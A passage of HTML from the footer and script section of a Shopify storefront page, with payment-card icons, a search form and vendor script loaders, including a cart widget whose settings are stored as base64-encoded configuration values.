                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
